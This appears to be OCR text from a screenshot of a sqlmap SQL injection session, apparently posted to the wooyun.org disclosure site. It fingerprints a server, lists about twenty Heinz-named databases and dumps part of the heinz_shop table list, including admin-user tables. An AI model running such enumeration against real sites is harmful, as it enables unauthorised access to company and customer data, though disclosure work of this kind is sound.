 ---
[20:33:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[20:33:38] [INFO] fetching database names
[20:33:38] [INFO] fetching tables for databases: 'activity, binlog, gaoji_bak, h
einz, heinz_E_voting, heinz_bbs, heinz_crm, heinz_file_share, heinz_ketchup, hei
nz_mobileact, heinz_mwy, heinz_qunyinghui, heinz_shop, heinz_shop_buy_log, heinz
_shopcity, heinz_zhenghe, hzMinsite, information_schema, shop_activity, ucenter'
Database: heinz_shop
[144 tables]
+-----------------------------------+
| ec_ems |
| ecs_UserConflict |
| ecs_abnormal_users |
| ecs_account_exp_log |
| ecs_account_log |
| ecs_account_log_temp |
| ecs_ad |
| ecs_ad_custom |
| ecs_ad_position |
| ecs_admin_action |
| ecs_admin_log |
| ecs_admin_message |
| ecs_admin_user |
KALI LINUX™
"the quieter you become, the more you are able to hear"
root@KaLee: /usr/share/sqlmap
www.wooyun.org